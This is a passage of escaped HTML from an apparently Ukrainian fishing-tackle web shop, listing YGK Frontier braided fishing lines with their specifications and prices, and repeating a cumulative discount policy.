\u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,185<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;9,1<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0437\u0435\u043b\u0435\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,185<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;9,1<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0437\u0435\u043b\u0435\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan\">\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #1.5\/0.205mm 25lb 11,4\u043a\u0433 (55450298) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.02.98<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('24383');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Aksessuary\/Podsaki\/Savage Gear\/photo_2020-04-17_09-05-58-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #1.5\/0.205mm 25lb 11,4\u043a\u0433 (55450298) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>834 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">694 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('24383');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"24383\" product_name=\"\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #1.5\/0.205mm 25lb 11,4\u043a\u0433 (55450298) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Aksessuary\/Podsaki\/Savage Gear\/photo_2020-04-17_09-05-58-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan\" price=\"694 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_24383\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_24383\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,205<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;11,4<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0437\u0435\u043b\u0435\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,205<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;11,4<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0437\u0435\u043b\u0435\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan\">\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #2.0\/0.242mm 30lb 13,5\u043a\u0433 (55450299) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.02.99<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('24384');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Aksessuary\/Podsaki\/Savage Gear\/photo_2020-04-17_09-05-58-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #2.0\/0.242mm 30lb 13,5\u043a\u0433 (55450299) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>834 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">694 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('24384');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"24384\" product_name=\"\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #2.0\/0.242mm 30lb 13,5\u043a\u0433 (55450299) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Aksessuary\/Podsaki\/Savage Gear\/photo_2020-04-17_09-05-58-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan\" price=\"694 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_24384\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_24384\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; 